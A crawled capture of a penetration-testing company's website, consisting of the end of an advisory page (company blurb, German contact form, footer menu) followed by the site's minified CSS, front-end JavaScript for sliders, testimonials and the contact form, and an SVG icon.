share its knowledge and enhance the public knowledge with research in
security-related areas. The results are made available as public
security advisories.</p><p>More information about RedTeam Pentesting can be found at:
<a href=https://www.redteam-pentesting.de/>https://www.redteam-pentesting.de/</a></p><h3 id=working-at-redteam-pentesting>Working at RedTeam Pentesting</h3><p>RedTeam Pentesting is looking for penetration testers to join our team
in Aachen, Germany. If you are interested please visit:
<a href=https://jobs.redteam-pentesting.de/>https://jobs.redteam-pentesting.de/</a></p></div></div></div></div></main><footer><section class=contact-section id=contact-section><div class="outer-block block-gray"><div class="inner-block block-gray"><div class=title-section-container><div class="icon icon-title icon-contact-black"></div><div class="title-container block-gray"><h2 class=h1 id=contactform>Jetzt beraten lassen</h2><div class=subtitle>Wir beraten Sie und beantworten alle Ihre Fragen</div></div></div><div class=block-content><div class=contactform-info-container><p id=contactform-info aria-live=assertive></p></div><div class=contactform-container><form id=contactform-form><fieldset><div class=contactform-2-col><label for=contactform-name>Name/Firma</label>
<input type=text name=name id=contactform-name required aria-required=true placeholder=Name/Firma></div><div class=contactform-2-col><label for=contactform-contact>E-Mail-Adresse/Telefonnummer</label>
<input type=text name=contact id=contactform-contact required aria-required=true placeholder=E-Mail-Adresse/Telefonnummer></div><div class=contactform-2-col><label for=contactform-message>Ihre Nachricht</label>
<textarea id=contactform-message rows=5 required aria-required=true>Hallo RedTeam!

Ich interessiere mich für einen Pentest.
Sie erreichen mich unter ...
</textarea></div><div class=contactform-2-col><input id=contactform-dataprivacy type=checkbox required aria-required=true>
<label for=contactform-dataprivacy class=label-ds>Ich stimme der Übermittlung meiner Daten an RedTeam Pentesting und deren Verarbeitung durch RedTeam Pentesting gemäß <a href=/de/imprint/privacy>Datenschutzerklärung</a> zu.</label></div></fieldset><div><input type=submit class="button button-red-1" value=Abschicken></div></form></div></div></div></div></section><div id=contactform-overlay class=contactform-overlay-hidden></div><div class=footer-menu><div><span class=first-level>Über uns</span><div class=footer-submenu><ul><li><a href=/de/redteam/>Wer wir sind</a></li><li><a href=/de/redteam/history/>Firmengeschichte</a></li><li><a href=/de/press/>Pressespiegel</a></li><li><a href=/de/archive/>News-Archiv</a></li></ul></div></div><div><span class=first-level>Pentest</span><div class=footer-submenu><ul><li><a href=/de/pentest/>Was ist ein Pentest?</a></li><li><a href=/de/pentest/types/>Verschiedene Pentests erklärt</a></li><li><a href=/de/pentest/workflow/>Wie läuft ein Pentest ab?</a></li><li><a href=/de/faq/>Häufige Fragen</a></li></ul></div></div><div><span class=first-level>Publikationen</span><div class=footer-submenu><ul><li><a href=/de/publications/>Übersicht</a></li><li><a href=https://blog.redteam-pentesting.de/>Blog</a></li><li><a href=/de/advisories/>Schwachstellen</a></li><li><a href=/de/talks/>Vorträge</a></li><li><a href=/de/publications-other/>Sonstige Publikationen</a></li></ul></div></div><div><a class=first-level href=https://jobs.redteam-pentesting.de/>Karriere</a></div><div><a class=first-level href=/de/contact/>Kontakt</a></div></div><div class=footer-line><div class=footer-line-links><a href=/de/imprint/>Impressum</a> |
<a href=/de/imprint/privacy/>Datenschutzerklärung</a></div></div></footer></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.redteam-pentesting.de/scss/redteam.min.52e9325f3515c4cf66fab4bd94140379fa8ae593b2f68daa3df7c8cc443b1d5d.css
body_size: 5049
content:
.button,.button:any-link{display:inline-block;padding:1em 2em;border:1.6px solid;border-radius:.5em;font-size:.8rem;font-weight:700;text-decoration:none}.button-red-1,.button-red-1:any-link{background-color:#c22123;color:#fff;border-color:#fff}.button-red-2:any-link{background-color:#c22123;color:#fff;border-color:#c22123}.button-red-1:hover,.button-red-2:hover{background-color:#961a1b}.button-gray:any-link{background-color:#f2f2f2;color:#c22123;border-color:#fff}.button-gray:hover{background-color:#bfbfbf}a.call-to-action-button:any-link{display:flex;gap:4px;align-items:center;font-size:1.02rem}.advisories .advisory-list a:any-link{text-decoration:underline}.advisories h2{margin:1rem 0}.advisory-details table{display:block;border-collapse:collapse;margin-bottom:1rem;overflow-x:auto}.advisory-details table thead th{border:2px solid #c4c2c2;padding:.5rem 1rem}.advisory-details table tbody td{text-align:center;font-size:.9rem;border:1px solid #c4c2c2;padding:.2rem .5rem}.advisory-control{display:inline-block;color:#f2f2f2;background-color:#c22123;border-radius:45px;padding:.5rem .7rem;height:auto;z-index:3}.advisory-control-left i{transform:rotate(180deg)}.advisory-control:hover{cursor:pointer}.advisory-nav{display:flex;justify-content:space-between;align-items:center;color:#c22123;background-color:#f2f2f2;border-radius:45px;padding:.5rem}.advisory-nav a{display:inline-block;flex:1}.advisory-nav span{font-size:1.05rem;font-weight:700;padding:.5rem}.advisory-slider{color:#c22123;margin:0 -2.5rem;padding:.5rem;position:relative;height:10rem;display:grid;place-items:center;--easing:1s;transform-style:preserve-3d;perspective:250rem}.advisory-slider .slider-control{border:none;background-color:initial;cursor:pointer;width:calc(50% - 25rem/2);height:100%;position:absolute;top:0;transform:translateZ(500px)}.advisory-slider .slider-prev{left:0}.advisory-slider .slider-next{right:0}.advisory-slider .advisory-slider-nav{width:100%;height:100%;transform-style:preserve-3d}.advisory-slider .slider-element{position:absolute;padding:.5rem 1rem;font-weight:700;text-align:center;background-color:#f2f2f2;width:25rem;height:75%;display:grid;place-items:center;transition:transform var(--easing);border:1rem solid #c22123}.advisory-content{white-space:pre-wrap;word-wrap:break-word;font-size:.9rem}@media(max-width:55rem){.advisory-slider-block{display:none}}@media screen and (max-width:50rem){.advisories-container{flex-wrap:wrap}}.contact-section{max-width:55rem;margin:auto;z-index:2;position:relative}.contactform-container{font-size:.9rem}.contactform-container fieldset{border:none;width:100%;display:grid;grid-template-columns:repeat(2,1fr);gap:.8rem;padding:.5rem 0}.contactform-container fieldset .contactform-2-col{grid-column:1/span 2}.contactform-container fieldset .label-ds{font-weight:400}.contactform-container fieldset label{font-weight:600;padding-bottom:.2rem}.contactform-container fieldset label a:any-link{text-decoration:underline}.contactform-container fieldset input[type=text],.contactform-container fieldset textarea{width:100%;padding:.2rem .4rem;margin-top:.2rem}.contactform-container fieldset input[type=text]{height:2rem}.contactform-container fieldset textarea{height:8rem}.contactform-container fieldset input[type=text]:focus,.contactform-container fieldset input[type=text]:active,.contactform-container fieldset textarea:focus,.contactform-container fieldset textarea:active{border:.1rem solid #000;outline:none}.contactform-container fieldset .captcha-container{margin-top:auto}.contactform-container fieldset .captcha-container img{height:1.8rem;width:7.2rem;margin-left:auto}.contactinfo-container{padding-bottom:1rem}.contactinfo-container a{text-decoration:underline;font-weight:600}.contactform-info-container{position:relative}.contactform-info-container p{font-size:.9rem;background-color:#fff;padding:1rem 3rem;text-align:center}.contactform-info-container p:empty{display:none}.contactform-info-container::after{content:'';position:absolute;top:0;left:0;height:100%;width:.5rem}.contactform-info-container:has(p.info-message-error)::after{background-color:#f08080}.contactform-info-container:has(p.info-message-success)::after{background-color:#90ee90}.contactform-info-container::before{position:absolute;left:1.2rem;top:.3rem;color:#c4c2c2;font:var(--fa-font-solid);font-size:1.2rem}.contactform-info-container:has(p.info-message-error)::before{content:'\f06a'}.contactform-info-container:has(p.info-message-success)::before{content:'\f058'}.contactform-overlay-hidden{display:block;position:fixed;left:0;top:0;width:100vw;height:100vh;background:#000;z-index:1;opacity:0;visibility:hidden;transition:visibility .5s cubic-bezier(.77,.2,.05,1),opacity .5s cubic-bezier(.77,.2,.05,1)}#contactform-overlay.contactform-overlay{opacity:.6;visibility:visible}@media screen and (max-width:50rem){.contactform-container fieldset>div{grid-column:1/span 2}.contactform-container fieldset .captcha-container img{margin:0}}.faq-item{width:100%;padding:.5rem 0}.faq-item .question-label{display:flex;margin:0;cursor:pointer;justify-content:space-between;font-weight:700}.faq-item .question-label i{background-color:#fff;padding:.3rem}.faq-item .question-label .faq-minus{display:none}.faq-item .question-content{display:block;color:#000;padding-top:2rem;padding-bottom:2rem;position:relative}.faq-item[open]>.question-label>.faq-plus{display:none}.faq-item[open]>.question-label>.faq-minus{display:block}.faq-single-page{display:flex;align-items:stretch}.faq-single-page .faq-single-page-icon{font-size:3rem;color:#d9d9d9}.faq-single-page .faq-single-page-icon-left{padding-right:2rem}.faq-single-page .faq-single-page-icon-right{padding-left:2rem}.faq-single-page .faq-single-page-link{display:flex;justify-content:center;flex-direction:column}.faq-page-question-label{display:flex;gap:1rem;align-items:center;display:block;margin-top:.7em;margin-bottom:.3em;font-weight:600}.faq-page-question-label i{font-size:1rem}ul.faq-list{margin-top:2rem}.faq-page .faq-item .question-content{padding:2.8rem 2rem .4rem;margin:1rem 0;background-color:#f2f2f2}.faq-page .faq-item .question-content .faq-item-style{color:#fff}.faq-page .faq-item .question-content p{position:relative;z-index:3}.faq-page .faq-item-style{position:absolute;font-size:2rem;transform:rotate(5deg);display:flex;top:.7rem;left:.8rem}.faq-page .question-label{font-size:1.2rem}.faq-style{position:absolute;font-size:9rem;font-weight:700;display:inline-block;left:0;bottom:0;line-height:1em;color:#fff}.faq-item-style{display:none}.bottom-style{padding-bottom:4rem}@media screen and (max-width:50rem){.faq-style{font-size:6rem}.faq-page .faq-single-page-icon{font-size:1.5rem;color:#d9d9d9}.faq-page .faq-single-page-icon-left{padding-right:.6rem}.faq-page .faq-single-page-icon-right{padding-left:.6rem}.faq-page .faq-single-page-link:has(.faq-single-page-icon-left){margin-left:-2rem}.faq-page .faq-single-page-link:has(.faq-single-page-icon-right){margin-right:-2rem}}.pentest-cycle-element{position:relative}.pentest-cycle-container{display:flex;position:relative;gap:2.8rem;width:140%;left:-20%;padding:3rem 0}.pentest-cycle-item{background-color:#f2f2f2;border:3px #c22123 solid;border-radius:15px;color:#000;display:flex;flex-direction:column;align-items:center;gap:1rem;flex:1;width:0;padding:3rem 2rem}.pentest-cycle-item .icon{width:4rem}.pentest-cycle-title-container{display:flex;flex-direction:column;align-items:center}.pentest-cycle-title{font-weight:700;font-size:1.35rem}.pentest-cycle-description{text-align:center}.pentest-cycle-container-style{position:absolute;width:100%;height:100%;left:0;top:0}.pentest-cycle-style-element{position:absolute;width:24rem;height:24rem;border:5px dashed #fff;border-right-color:transparent;border-left-color:transparent;z-index:1}.pentest-cycle-style-element-1{margin-bottom:1rem;left:calc(50% - 24rem);bottom:0;border-bottom-left-radius:50%;border-bottom-right-radius:50%;border-top:0}.pentest-cycle-style-element-2{margin-top:1rem;left:50%;top:0;border-top-left-radius:50%;border-top-right-radius:50%;border-bottom:0}.benefits-element{text-align:justify}.benefits-element .block-content{padding:1rem 1.5rem 0}.benefits-title{margin:2.5rem 0}.benefits-icon-title{text-align:left;display:inline-block}.title-icon.benefits-icon-title::before{top:0}.title-icon.benefits-aspects-title:before{width:2rem;height:2rem}.title-icon.benefits-aspects-title{text-indent:3rem}.benefits-aspects-title{font-weight:700;font-size:1.2rem}.benefits-aspects-container{display:flex;flex-direction:column;gap:.7rem;padding-top:2.5rem;padding-bottom:4rem;padding-left:2.5rem}@media screen and (max-width:60rem){.pentest-cycle-container{flex-direction:column;width:100%;left:0}.pentest-cycle-item{width:auto;min-width:15rem;max-width:25rem;margin:0 auto}.pentest-cycle-container-style{display:none}}@media screen and (max-width:35rem){.benefits-element .block-content{padding:1rem .5rem 0}.benefits-element{text-align:left}}.teamphotos .teamphotos-container{padding:2rem 3rem;display:grid;column-gap:2rem;row-gap:2rem;grid-template-columns:repeat(4,1fr);place-content:center}.teamphotos .item{margin:0 auto}.teamphotos .teamimage{border:.1rem solid #fff;width:120px;aspect-ratio:2/3}.teamphotos figcaption{margin-top:1rem;font-size:.9rem}.teamphotos .teamimage-name{display:block;font-weight:700}.teamphotos-2 .teamphotos-container{display:grid;grid-template-columns:repeat(3,1fr);grid-template-rows:repeat(3,200px)}.teamphotos-2 .item{margin:0;border:5px solid #fff}.teamphotos-2 .item-1,.teamphotos-2 .item-3,.teamphotos-2 .item-4{border-left:0}.teamphotos-2 .item-2,.teamphotos-2 .item-5{border-right:0}.teamphotos-2 .item-1 .teamimage{object-position:right}.teamphotos-2 .item-2{grid-column:2/span 2;grid-row:1/span 2}.teamphotos-2 .item-4{grid-column:1/span 2;grid-row:3/span 1}.teamphotos-2 .item-5 .teamimage{object-position:left}.teamphotos-2 .teamimage{object-fit:cover;width:100%;height:100%}.team-details-contact-container{display:grid;grid-template-columns:repeat(2,max-content);column-gap:5rem;margin:2rem 0}.team-details-img{max-width:120px}@media screen and (max-width:33rem){.teamphotos .teamphotos-container{grid-template-columns:1fr}}@media screen and (max-width:36rem){.teamphotos-2 .teamphotos-container{grid-template-columns:repeat(2,1fr);grid-template-rows:repeat(3,200px)}.teamphotos-2 .item-2{grid-column:1/span 2;grid-row:3/span 1;border-left:0}.teamphotos-2 .item-4{grid-column:1/span 1;grid-row:2/span 1}.teamphotos-2 .item-3{border-right:0;border-left:5px solid #fff}}@media screen and (max-width:50rem){.teamphotos .teamphotos-container{padding:2rem;grid-template-columns:1fr 1fr}}@media screen and (min-width:45rem){.team-details-img{position:absolute;top:1.2em;right:0;font-size:1.5rem}}@media screen and (max-width:45rem){.team-details-img{padding:2rem 0}.team-details-contact-container{display:grid;grid-template-columns:repeat(1,1fr)}.team-details-contact-item:nth-child(even){margin-bottom:1rem}}.testimonials-block{margin-top:-2.5rem;margin-bottom:-2.5rem}.testimonials-container{display:flex;column-gap:1.5rem}.testimonials-item{position:relative}.testimonials-item-quote{padding:2rem 1rem}.testimonials-item-quote blockquote{position:relative;z-index:3;line-height:1.8}.testimonials-role{margin-top:1rem;font-size:.7rem}.testimonials-style{color:#ffffff70;position:absolute;font-size:5rem;transform:rotate(5deg);display:flex}.testimonials-style-top{top:.5rem;left:0}.testimonials-column{display:flex;justify-content:space-between;gap:.5rem;flex-direction:column;flex:1}.testimonials-column-left .testimonials-item:nth-child(odd){background-color:#d9d9d9}.testimonials-column-left .testimonials-item:nth-child(even){background-color:#f2f2f2}.testimonials-column-right .testimonials-item:nth-child(even){background-color:#d9d9d9}.testimonials-column-right .testimonials-item:nth-child(odd){background-color:#f2f2f2}.testimonials-item-inline blockquote{font-weight:700}.testimonials-item-inline{margin:.5rem;text-align:center}.testimonials-style-bottom{right:0;bottom:.5rem}@media screen and (max-width:50rem){.testimonials-container{display:block}.testimonials-column{gap:1rem}.testimonials-column-left{margin-bottom:1rem}}.timeline{position:relative;margin:0 auto;padding-top:5rem}.timeline::after{content:'';position:absolute;width:1px;background-color:#c22123;top:5rem;bottom:0;left:50%}.timeline-container{position:relative;display:flex;justify-content:space-between;margin-bottom:2rem}.timeline-text-container{width:42%;position:relative;top:-.5rem;z-index:2;margin-bottom:4rem}.timeline-text-headline{display:grid;place-content:center;border-radius:.5em;margin-bottom:1rem;font-weight:700;font-size:1.2rem;height:3rem;width:85%}.timeline-container:nth-child(odd) .timeline-text-headline{margin-left:auto}.timeline-text p{text-align:justify;font-size:.8rem;margin-bottom:0;line-height:1.7rem}.timeline-icon-container{position:relative;top:-3rem;z-index:2}.timeline-container::after{content:'';position:absolute;width:2rem;height:2rem;left:calc(50% - 2rem/2);background-color:#fff;border:1px solid #c22123;border-radius:50%;z-index:2}.timeline-container::before{content:'';position:absolute;top:1rem;left:0;width:calc(100% - 2rem);height:1px;background-color:#c22123}.timeline-container:nth-child(odd)::before{margin-left:2rem}.timeline-container:nth-child(odd) .timeline-icon-container{margin-left:2rem}.timeline-container:nth-child(even)::before{margin-right:2rem}.timeline-container:nth-child(even) .timeline-icon-container{margin-right:2rem}.timeline-icon{height:8rem;width:8rem;border-radius:50%;padding:1rem}.timeline-icon-img{width:6rem}.timeline-icon-step6 .timeline-icon-img{scale:1.2}.timeline-icon-step1,.timeline-headline-step1,.timeline-icon-step4,.timeline-headline-step4{background-color:#7f8080;color:#fff}.timeline-icon-step2,.timeline-headline-step2,.timeline-icon-step5,.timeline-headline-step5{background-color:#c22123;color:#fff}.timeline-icon-step3{background-color:#fff;border:1px solid #c22123}.timeline-headline-step3{background-color:#000;color:#fff}.timeline-icon-step6,.timeline-headline-step6{background-color:#d9d9d9;color:#000}.timeline-container-last-element{display:flex;place-content:center}.timeline-container-last-element .timeline-text-headline{background-color:#000;color:#fff;z-index:2;width:42%;margin-bottom:0;position:relative}@media screen and (max-width:47rem){.timeline-container::before{display:none}.timeline-container:nth-child(odd){flex-direction:column}.timeline-container:nth-child(even){flex-direction:column-reverse}.timeline-container:nth-child(odd) .timeline-icon-container,.timeline-container:nth-child(even) .timeline-icon-container{left:calc(50% - 8rem/2);margin-left:0}.timeline-container:nth-child(odd) .timeline-text-container,.timeline-container:nth-child(even) .timeline-text-container{left:12.5%}.timeline-text-container{width:75%}.timeline-text{background-color:#fff}.timeline-text p{font-size:.9rem}.timeline-container::after{top:11rem}.timeline-container:first-child::after{top:8rem}.timeline-container:not(:first-child) .timeline-icon-container{top:0}.timeline-container .timeline-text-container{top:8rem}.timeline-container:first-child .timeline-text-container{top:5rem}.timeline-text-container{margin-bottom:7rem}.timeline-container-last-element{display:inline-block;position:relative;left:12.5%;width:75%}.timeline-container-last-element .timeline-text-headline{width:100%}.timeline-text-headline{width:100%}}.text-overlay-jobs{position:absolute;top:1rem;left:1rem;background-color:#c22123;padding:1rem;color:#fff;text-transform:uppercase;font-weight:700;font-size:1.2rem;width:15.5rem;border:1px solid #fff;border-radius:12px}.blog-container{display:flex;justify-content:space-between;gap:1.5rem;margin:.5rem 0}.blog-container .blog-box{background-color:#c22123;color:#fff;padding:1.5rem .8rem;text-transform:uppercase;font-weight:700;text-align:center;margin:-1.5rem 1rem .5rem;position:relative;z-index:3;box-shadow:2px 2px 15px black}.blog-container .blog-item>img{border:1px solid #c22123;object-fit:cover;width:100%;height:10rem}.blog-container .blog-item-center>img{object-position:center}.blog-container .blog-item-left-top>img{object-position:left top}.blog-container a{flex:1}.advisories-container{display:flex;justify-content:space-between;gap:2rem}.advisories-container>div{flex:1;min-width:18rem}.advisories-container-list{display:flex;flex-direction:column;gap:.85rem}.advisories-container-list .advisory-item a{color:#fff}.press-item ul{list-style-type:none;padding:0;font-size:1.2rem}.press-item ul a:any-link{text-decoration:underline;font-weight:600}.content-details ul li{list-style-type:none;position:relative}.content-details ul li::before{content:"\2022";position:absolute;left:-1em}.content-details ul a:any-link{font-weight:600;text-decoration:underline}.news-title{font-size:1.1rem}.news-date-start,.news-title-start{padding-bottom:.2rem;font-weight:700}.news-content{padding-left:2rem}.news-container{display:flex;flex-direction:column;gap:1rem}.news-container p{text-align:justify}code{text-size-adjust:100%;-ms-text-size-adjust:100%;-moz-text-size-adjust:100%;-webkit-text-size-adjust:100%}@media screen and (max-width:50rem){.blog-container{flex-direction:column;gap:3rem}}.icon{width:3rem}.icon-title{display:inline-block;position:relative;top:1rem;margin-right:.5rem}.title-icon-logo+.title-icon:before{background-image:url(/img/redteam-logo.svg)}.title-icon-team-red+.title-icon:before{background-image:url(/img/icon-team-red.svg)}.title-icon-rocket-white+.title-icon:before{background-image:url(/img/icon-rocket-white.svg)}.title-icon-rocket-red+.title-icon:before{background-image:url(/img/icon-rocket-red.svg)}.title-icon-news-black+.title-icon:before{background-image:url(/img/icon-news-black.svg)}.title-icon-news-white+.title-icon:before{background-image:url(/img/icon-news-white.svg)}.title-icon-testimonials-black+.title-icon:before{background-image:url(/img/icon-testimonials-black.svg)}.title-icon-faq-black+.title-icon:before{background-image:url(/img/icon-faq-black.svg)}.title-icon-faq-red+.title-icon:before{background-image:url(/img/icon-faq-red.svg)}.title-icon-advisories-white+.title-icon:before{background-image:url(/img/icon-advisories2-white.svg)}.title-icon-advisories-red+.title-icon:before{background-image:url(/img/icon-advisories2-red.svg)}.title-icon-blog-black+.title-icon:before{background-image:url(/img/icon-blog-black.svg)}.title-icon-rocket-black+.title-icon:before{background-image:url(/img/icon-rocket-black.svg)}.title-icon-rocket-red+.title-icon:before{background-image:url(/img/icon-rocket-red.svg)}.title-icon-history-red+.title-icon:before{background-image:url(/img/icon-history-red.svg)}.title-icon-network-red+.title-icon:before{background-image:url(/img/icon-network-red.svg)}.title-icon-network-white+.title-icon:before{background-image:url(/img/icon-network-white.svg)}.title-icon-cycle-red+.title-icon:before{background-image:url(/img/icon-cycle-red.svg)}.title-icon-talks-black+.title-icon:before{background-image:url(/img/icon-talks-black.svg)}.title-icon-talks-red+.title-icon:before{background-image:url(/img/icon-talks-red.svg)}.title-icon-workflow-white+.title-icon:before{background-image:url(/img/icon-workflow-white.svg)}.icon-logo{content:url(/img/redteam-logo.svg)}.icon-logo-textv{content:url(/img/redteam-logo-textv.svg)}.icon-logo-old{content:url(/img/icon-logo-old.svg)}.icon-contact-black{content:url(/img/icon-contact-black.svg)}.icon-code-black{content:url(/img/icon-code-black.svg)}.icon-idea-white{content:url(/img/icon-idea-white.svg)}.icon-planning-black{content:url(/img/icon-planning-black.svg)}.icon-rocket-black{content:url(/img/icon-rocket-black.svg)}.icon-rocket-red{content:url(/img/icon-rocket-red.svg)}.icon-team-black{content:url(/img/icon-team-black.svg)}.icon-timeline-white{content:url(/img/icon-timeline-white.svg)}.icon-workflow-white{content:url(/img/icon-workflow-white.svg)}.icon-medal-white{content:url(/img/icon-medal-white.svg)}footer{max-width:55rem;width:100%;margin:auto}footer a{color:inherit}.footer-menu{background-color:#c22123;color:#fff;margin:auto;font-size:.85rem;display:flex;justify-content:space-evenly;padding:3em 2em}.footer-menu .first-level{font-weight:700}.footer-menu ul{list-style-type:none;padding:0}.footer-line{width:100%;height:1.7rem;background-color:#000;color:#fff;font-weight:700;font-size:.85rem;display:flex;justify-content:space-around}.footer-line-links{margin:auto}@media screen and (max-width:36rem){.footer-menu{display:none}}@media print{body{color:#000!important;background:#fff!important}header,footer,.content-header{display:none}.reveal-hide-first{opacity:1;height:auto}.testimonials-style,.faq-page .faq-item-style,.advisory-slider-block,.advisory-nav{display:none}.pentest-cycle-container{width:100%;left:0}}

--- FILE ---
content_type: application/javascript
request_url: https://www.redteam-pentesting.de/js/critical.e954f85097f7ebb1888fffbfa776bf6bc6e0b29fbcc66bbbf9360c12885f0ac4.js
body_size: 469
content:
(()=>{var f=(t,e)=>()=>(t&&(e=t(t=0)),e);var u=(t,e)=>()=>(e||t((e={exports:{}}).exports,e),e.exports);var d=(t,e,r)=>new Promise((n,a)=>{var g=o=>{try{c(r.next(o))}catch(s){a(s)}},h=o=>{try{c(r.throw(o))}catch(s){a(s)}},c=o=>o.done?n(o.value):Promise.resolve(o.value).then(g,h);c((r=r.apply(t,e)).next())});var i,l=f(()=>{i=()=>{let t=document.getElementById("content-header-img-container");if(!t)return;let e=t.children,r=Math.floor(Math.random()*e.length);for(let n=0;n<e.length;n++)r===n?e[n].classList.toggle("show",!0):e[n].classList.remove("show")}});var I=u(m=>{l();var L=()=>d(null,null,function*(){i()});document.addEventListener("DOMContentLoaded",L)});I();})();


--- FILE ---
content_type: image/svg+xml
request_url: https://www.redteam-pentesting.de/img/icon-contact-black.svg
body_size: 2384
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="100%" height="100%" viewBox="0 0 1080 1080" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g transform="matrix(1,0,0,1,-29.2971,0)">
        <g id="ArtBoard1" transform="matrix(1,0,0,1,29.2971,0)">
            <rect x="0" y="0" width="1080" height="1080" style="fill:none;"/>
            <g transform="matrix(1,0,0,1,-29.2971,0)">
                <path d="M1036.89,442.232C1037.91,444.69 1038.47,447.386 1038.47,450.213L1038.47,1041.7C1038.47,1053.21 1029.15,1062.53 1017.64,1062.53L141.713,1062.53C130.207,1062.53 120.88,1053.21 120.88,1041.7L120.88,450.213C120.88,447.386 121.444,444.69 122.466,442.232C123.453,439.846 124.902,437.606 126.813,435.651C126.925,435.537 127.038,435.425 127.152,435.313L565.115,7.289C573.211,-0.623 586.142,-0.623 594.238,7.289L1032.2,435.313C1032.32,435.425 1032.43,435.537 1032.54,435.651C1034.45,437.606 1035.9,439.846 1036.89,442.232ZM162.546,499.704L162.546,1020.87C162.546,1020.87 176.505,1020.87 200.812,1020.87L440.826,771.668L162.546,499.704ZM258.661,1020.87C422.432,1020.87 753.065,1020.87 910.148,1020.87L693.599,796.031L594.238,893.137C586.142,901.049 573.211,901.049 565.115,893.137L470.625,800.792L258.661,1020.87ZM967.998,1020.87C986.433,1020.87 996.807,1020.87 996.807,1020.87L996.807,499.704L723.399,766.907L967.998,1020.87ZM351.16,625.776L579.676,849.107L808.193,625.776L808.193,550.417L351.16,550.417L351.16,625.776Z"/>
            </g>
        </g>
        <g id="Kontakt">
        </g>
        <g id="Vorteile-Pentest" serif:id="Vorteile/Pentest">
        </g>
        <g id="Pentest">
        </g>
        <g id="Ausführung-Pentest" serif:id="Ausführung/Pentest">
        </g>
        <g id="Abteilung">
        </g>
        <g id="Idee">
        </g>
        <g id="Karriere">
        </g>
        <g id="Firmengeschichte">
        </g>
        <g id="Ablauf-Pentest" serif:id="Ablauf/Pentest">
        </g>
        <g id="Firmennetzwerk">
        </g>
        <g id="Advisories">
        </g>
        <g id="Planung--Pentest" serif:id="Planung /Pentest">
        </g>
        <g id="Blog">
        </g>
        <g id="FAQ">
        </g>
        <g id="Kundenstimmen">
        </g>
        <g id="Kundenstimmen1" serif:id="Kundenstimmen">
        </g>
    </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.redteam-pentesting.de/js/redteam.7a64331b0ffe8df6c12fda2e951b0ce7df6b3c605453fbda88813036317cec27.js
body_size: 3252
content:
(()=>{var c=(e,t)=>()=>(e&&(t=e(e=0)),t);var me=(e,t)=>()=>(t||e((t={exports:{}}).exports,t),t.exports);var u=(e,t,n)=>new Promise((r,o)=>{var s=a=>{try{d(n.next(a))}catch(i){o(i)}},l=a=>{try{d(n.throw(a))}catch(i){o(i)}},d=a=>a.done?r(a.value):Promise.resolve(a.value).then(s,l);d((n=n.apply(e,t)).next())});var x,f,_,T,p,m,M,C,q,B,D=c(()=>{T=0,m=0,M=()=>{p=document.getElementById("advisory-slider"),p&&(f=document.querySelectorAll(".slider-element"),x=360/f.length,_=Math.round(f[0].offsetWidth/2/Math.tan(Math.PI/f.length)),p.style.setProperty("--easing","0"),C())},C=()=>{f.forEach((e,t)=>{e.style.transform=`rotateY(${(t+T)*x}deg) translateZ(${_}px)`;let n=e.getAttribute("id");if(!n)return;let r=parseInt(n.substring(n.length-1));[m,m>0?m-1:f.length-1,m<f.length-1?m+1:0].includes(r)?e.classList.remove("hidden"):e.classList.add("hidden")})},q=e=>{e==="prev"?T++:T--,e==="prev"?m=m>0?m-1:f.length-1:e==="next"&&(m=m<f.length-1?m+1:0),p.style.setProperty("--easing","1s"),C()},B=e=>{e.target.matches(".slider-prev")?q("prev"):e.target.matches(".slider-next")&&q("next")}});var H,E,N,v=c(()=>{H=e=>{let t=document.querySelectorAll(".reveal");Array.from(t).forEach(n=>{let r=window.innerHeight;n.getBoundingClientRect().top<r?(n.classList.add("active"),e&&n.classList.remove("fade-bottom")):n.classList.remove("active")})},E=()=>u(null,null,function*(){let e=Promise.resolve(),t=document.querySelectorAll(".reveal");Array.from(t).forEach(n=>{e=e.then(()=>{n.classList.add("active")})}),e.then(()=>{})}),N=()=>u(null,null,function*(){let e=Promise.resolve(),t=document.querySelectorAll(".reveal");Array.from(t).forEach(n=>{e=e.then(()=>{n.classList.add("reveal-hide-first")})}),e.then(()=>{})})});var F,A,P=c(()=>{F=()=>{let e=document.getElementById("header-line-mobile");e!=null&&e.classList.contains("open")||e==null||e.classList.toggle("open")},A=()=>{let e=document.getElementById("header-line-mobile");e!=null&&e.classList.contains("open")&&e.classList.toggle("open")}});var L,k=c(()=>{L=()=>{let e=window.location.pathname.substring(1,3);return["de","en"].includes(e)?e:"en"}});var R,O=c(()=>{R="https://www.redteam-pentesting.de/backend"});var ge,U,K,z=c(()=>{k();O();ge=R,U=(e,t,n)=>u(null,null,function*(){let r=ge+"/testimonials?",o={lang:e};t&&(o.count=t),n&&(o.category=n),r+=new URLSearchParams(o);let s=yield fetch(r).catch(l=>{throw new Error(l)});return s&&s.status===200?yield s.json():{data:[]}}),K=()=>u(null,null,function*(){let e=L(),t=document.querySelectorAll(".testimonials-item-quote"),n=document.querySelector("#testimonials-category"),r;n&&(r=n.getAttribute("data-category"));let o;try{r?o=yield U(e,t.length,r):o=yield U(e,t.length,r)}catch(l){console.log(l.toString());return}let s=[0,5,2,1,3,4];t.forEach((l,d)=>{if(!(l instanceof HTMLDivElement))return;let a=l.children,i;if(t.length===6?i=o.data[s[d]]:i=o.data[d],a.length===2){let h=a[0],g=a[1];h instanceof HTMLQuoteElement&&g instanceof HTMLDivElement&&(h.innerText=i.text,g.innerText="- "+i.author)}})})});var j,V=c(()=>{j="https://www.redteam-pentesting.de/backend"});var pe,b,Y,Q,$=c(()=>{k();V();pe=j,b={de:{missing_required_fields:"Bitte f\xFCllen Sie alle Formularfelder aus.",general_error:"Es ist ein Fehler aufgetreten. Bitte versuchen Sie es sp\xE4ter noch einmal, oder benutzen Sie eine der anderen M\xF6glichkeiten mit uns in Kontakt zu treten.",input_required:"F\xFClle dieses Feld aus."},en:{missing_required_fields:"Please fill in all form fields.",general_error:"An error occured while sending your message. Please try again at a later time, or use one of the other means to contact us.",input_required:"Please fill out this field."}},Y=e=>u(null,null,function*(){var o,s,l,d,a;e.preventDefault();let t=L(),n={name:(o=document.getElementById("contactform-name"))==null?void 0:o.value,contact:(s=document.getElementById("contactform-contact"))==null?void 0:s.value,message:(l=document.getElementById("contactform-message"))==null?void 